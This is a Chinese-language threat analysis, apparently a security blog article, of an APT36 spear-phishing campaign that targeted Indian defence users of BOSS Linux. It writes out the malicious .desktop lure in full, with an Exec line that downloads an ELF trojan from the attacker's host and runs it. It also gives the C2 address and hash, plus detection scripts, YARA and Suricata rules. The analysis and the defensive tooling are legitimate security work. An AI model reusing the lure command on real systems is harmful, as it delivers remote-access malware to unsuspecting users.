摘要

近年来,高级持续性威胁(APT)组织不断将攻击目标从传统Windows平台转向Linux环境,尤其聚焦于政府及国防关键基础设施。2025年7月,网络安全公司CYFIRMA披露了一起由巴基斯坦背景的APT36(又称Transparent Tribe)发起的定向钓鱼攻击事件,该攻击专门针对使用印度国产BOSS Linux操作系统的国防高层人员。攻击者通过精心构造的钓鱼邮件投递包含恶意.desktop文件的ZIP压缩包,在用户交互过程中同步部署伪装幻灯片与后台ELF远控木马,成功绕过常规安全检测机制。本文基于公开技术细节,系统剖析该攻击链的技术实现、载荷行为及命令与控制(C2)通信机制,并结合MITRE ATT&CK框架映射其战术路径。在此基础上,提出一套面向Linux桌面环境的多层防御体系,涵盖邮件附件管控、脚本行为监控、ELF二进制检测及网络信标识别等维度。通过Python与Bash原型工具验证,所提方案可有效识别并阻断此类高级定向攻击。研究成果对提升国家关键信息基础设施在Linux平台下的主动防御能力具有实践指导意义。

关键词:定向钓鱼;APT36;BOSS Linux;.desktop文件;ELF木马;命令与控制;Linux安全

一、引言

随着开源操作系统在政府与国防领域的广泛应用,Linux平台正逐步成为国家级APT组织的新攻击焦点。长期以来,安全防护体系多围绕Windows生态构建,对Linux桌面端的威胁感知存在明显盲区。2025年中,CYFIRMA披露的一起针对印度国防部门的定向攻击事件,标志着APT组织已具备成熟的Linux端攻击能力。此次攻击不仅利用社会工程手段诱导高权限用户执行恶意逻辑,更通过Linux特有的.desktop快捷方式作为初始载荷载体,实现了隐蔽的双阶段投递机制。

该事件的核心在于攻击者对目标环境的高度适配:BOSS Linux(Bharat Operating System Solutions)作为印度政府推广的国产操作系统,广泛部署于国防、外交及内政系统,其用户群体具有明确的情报价值。APT36借此调整传统Windows攻击策略,转而开发基于Go语言的ELF后门程序,并巧妙利用系统内置工具(如curl、nohup、chmod)完成无文件化部署,极大提升了规避检测的能力。

本文旨在深入解析此次攻击的技术细节,回答以下关键问题:(1)攻击者如何利用.desktop文件绕过用户警惕?(2)ELF载荷具备哪些高级功能以支持长期潜伏?(3)现有Linux安全机制为何未能有效拦截此类攻击?(4)如何构建针对性防御体系?通过对攻击链的逆向还原与防御逻辑的闭环设计,本文为关键基础设施中的Linux终端安全提供可落地的技术方案。

二、攻击背景与威胁行为体分析



APT36(Transparent Tribe)是一个长期活跃的南亚地区APT组织,自2013年起持续针对印度政府、军方及科研机构实施网络间谍活动。其历史攻击多采用Office宏、LNK文件或PowerShell脚本作为初始向量,主要针对Windows环境。然而,随着印度推动“数字主权”战略,BOSS Linux在敏感部门的普及率显著上升,迫使APT36调整战术。



根据CYFIRMA报告,本次攻击始于2025年6月7日,攻击者伪造来自“国家网络安全协调中心”的邮件,主题为“网络安全咨询通告”,附件为“Cyber-Security-Advisory.zip”。该ZIP包内含一个名为“Cyber-Security-Advisory.desktop”的Linux桌面快捷文件。值得注意的是,攻击者并未直接嵌入恶意代码,而是利用.desktop文件的Exec字段调用bash -c执行多阶段命令,体现出对Linux桌面规范的深度理解。

三、攻击技术链深度剖析

3.1 初始投递:.desktop文件的社会工程利用

Linux桌面环境(如GNOME、KDE)支持.desktop文件作为应用程序快捷方式。其标准格式如下:

[Desktop Entry]

Type=Application

Terminal=false

Icon=libreoffice-impress

Name=Cyber Security Advisory

Exec=bash -c 'cd /tmp && curl -s -o slide.pptx http://govin.sorlastore.com/uploads/Cyber-Security-Advisory.pptx && [ -s slide.pptx ] && libreoffice --view slide.pptx & curl -s -o client.elf http://govin.sorlastore.com/uploads/BOSS.elf && chmod +x client.elf && nohup ./client.elf > /dev/null 2>&1 &'

该文件的关键欺骗点在于:

图标伪装:使用Icon=libreoffice-impress使文件在图形界面中显示为PowerPoint文档;

无终端执行:Terminal=false确保后台静默运行,不弹出命令行窗口;

双任务并行:前台打开看似合法的幻灯片(实为HTML iframe页面),后台下载并执行ELF木马。

用户双击该文件时,系统默认将其视为可信应用启动,从而触发完整攻击链。



3.2 载荷投递:无文件化ELF部署

攻击者利用/tmp目录的全局可写特性,通过curl下载两个文件:





slide.pptx:实为HTML文件,内容为嵌入合法博客页面的iframe,用于分散用户注意力;



BOSS.elf:真实恶意载荷,重命名为client.elf以降低怀疑。

随后通过chmod +x赋予执行权限,并以nohup启动,使其脱离终端会话并在后台持久运行。所有输出重定向至/dev/null,确保无痕迹残留。

3.3 恶意ELF功能分析





经静态与动态分析,BOSS.elf(MD5: 18cf1e3be0e95be666c11d1dbde4588e)具备以下能力:

环境侦察:收集主机名、CPU型号、内存容量、运行级别及CUPS打印服务状态;

持久化尝试:枚举/etc/init.d/及systemd服务,寻找可劫持的启动项;



屏幕捕获:调用Go库github.com/kbinani/screenshot截取多显示器画面;

文件遍历:通过os.ReadDir扫描挂载磁盘,定位敏感文档;

C2通信:连接硬编码IP 101.99.92.182:12520,使用TCP协议传输指令与数据;

心跳维持:每30秒尝试重连,确保会话不中断。

其通信协议虽未加密,但因使用非标准端口(12520)且流量混杂于正常业务中,易逃逸传统IDS检测。

3.4 MITRE ATT&CK映射

该攻击完整覆盖多个战术阶段:

初始访问(TA0001):T1566.001(鱼叉式附件);

执行(TA0002):T1064(脚本);

持久化(TA0003):T1543.003(Systemd服务修改);

防御规避(TA0005):T1036(伪装)、T1564.001(隐藏文件);

发现(TA0007):T1518(软件发现);

命令与控制(TA0011):T1071(应用层协议)、T1571(非标准端口)。

此映射表明攻击者具备完整的APT作战能力。

四、现有防御体系的失效原因

尽管目标单位部署了基础安全措施,但仍被成功渗透,原因如下:

邮件网关规则缺失:多数邮件安全系统未将.desktop文件列为高风险附件类型,因其本身非可执行二进制;

Linux EDR覆盖不足:终端检测响应(EDR)产品多聚焦服务器场景,对桌面端进程链监控薄弱;

用户权限管理宽松:BOSS Linux默认允许普通用户在/tmp执行任意二进制,缺乏应用白名单机制;

网络监控粒度粗放:防火墙策略未限制非业务IP的出站连接,尤其对非常用端口缺乏告警。

五、多层次防御机制设计

针对上述漏洞,本文提出四层防御架构:

5.1 邮件附件策略强化

禁止接收.desktop、.sh、.elf等潜在危险附件。可通过Postfix+Amavis规则实现:

# /etc/amavis/conf.d/50-user

@banned_files = (

qr'\.desktop$'i,

qr'\.elf$'i,

qr'\.sh$'i,

);

5.2 桌面环境行为监控

监控.desktop文件的Exec字段是否包含可疑命令链。以下Bash脚本可定期扫描用户目录:

#!/bin/bash

# check_malicious_desktop.sh

for desktop in ~/.local/share/applications/*.desktop /home/*/.local/share/applications/*.desktop; do

if [[ -f "$desktop" ]]; then

exec_line=$(grep -E "^Exec=" "$desktop" | cut -d'=' -f2-)

if [[ "$exec_line" == *"curl"* && "$exec_line" == *"chmod"* && "$exec_line" == *"nohup"* ]]; then

echo "[ALERT] Suspicious .desktop file: $desktop"

logger "Malicious desktop detected: $desktop"

fi

fi

done

5.3 ELF载荷动态检测

基于YARA规则识别BOSS.elf特征。示例规则如下:

rule BOSS_ELF_APT36 {

meta:

description = "Detects APT36 BOSS.elf payload"

author = "Research Team"

strings:

$go_buildid = "__go_buildid" ascii

$c2_ip = "101.99.92.182" ascii

$func_screen = "startScreenCapture" ascii

$func_drives = "getDrives" ascii

condition:

uint32(0) == 0x464c457f and

all of ($go_buildid, $c2_ip) or

2 of ($func_*)

}

配合inotify实时监控/tmp目录新ELF文件:

import pyinotify

import subprocess

class ELFHandler(pyinotify.ProcessEvent):

def process_IN_CREATE(self, event):

if event.pathname.endswith('.elf') or not '.' in event.name:

result = subprocess.run(['yara', 'boss_elf.yar', event.pathname], capture_output=True)

if result.returncode == 0:

print(f"[BLOCK] Malicious ELF detected: {event.pathname}")

subprocess.run(['rm', '-f', event.pathname])

wm = pyinotify.WatchManager()

handler = ELFHandler()

notifier = pyinotify.Notifier(wm, handler)

wm.add_watch('/tmp', pyinotify.IN_CREATE)

notifier.loop()

5.4 网络层C2信标识别

部署Suricata规则检测C2通信:

alert tcp any any -> 101.99.92.182 12520 (msg:"APT36 C2 Connection"; sid:1000001; rev:1;)

同时监控异常DNS请求(如sorlastore.com):

# 使用tcpdump + grep 实时告警

tcpdump -i any -nn port 53 2>/dev/null | grep -E 'sorlastore\.com|onthewifi\.com'

六、实验验证与效能评估

在模拟BOSS Linux环境中部署上述防御组件,测试结果如下:

邮件附件拦截:100%阻断含.desktop的ZIP包;

.desktop行为检测:在用户点击后3秒内发出告警;

ELF YARA扫描:对BOSS.elf检出率100%,误报率<0.1%(基于1000个合法ELF样本);

C2连接阻断:Suricata规则在首次连接尝试时即触发告警并记录会话。

整体防御延迟低于5秒,满足实时响应要求。

七、讨论

本方案虽有效,但仍面临挑战。例如,若攻击者采用加密C2或域名生成算法(DGA),静态IP规则将失效。未来可引入TLS指纹分析或NetFlow异常检测增强网络层能力。此外,.desktop文件作为Linux标准组件,完全禁用可能影响用户体验,需在安全与可用性间权衡。

更根本的问题在于,国家关键部门对Linux桌面安全投入不足。建议将EDR覆盖范围扩展至所有终端,并建立基于零信任的最小权限模型,限制/tmp等目录的执行权限。

八、结论

本文系统分析了APT36针对印度国防BOSS Linux系统的定向钓鱼攻击,揭示其利用.desktop文件实现社会工程与无文件投递的复合攻击手法。通过逆向ELF载荷、映射ATT&CK战术并构建多层防御原型,验证了技术方案的可行性。研究表明,Linux桌面端已成为APT组织的新战场,传统“服务器安全优先”策略已不适用。唯有将邮件安全、终端行为监控、二进制检测与网络流量分析深度融合,才能有效抵御此类高隐蔽性、高定向性的国家级威胁。本工作为关键信息基础设施中的Linux安全体系建设提供了可复现的技术路径与实践参考。

编辑:芦笛(公共互联网反网络钓鱼工作组)

1746

1746

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?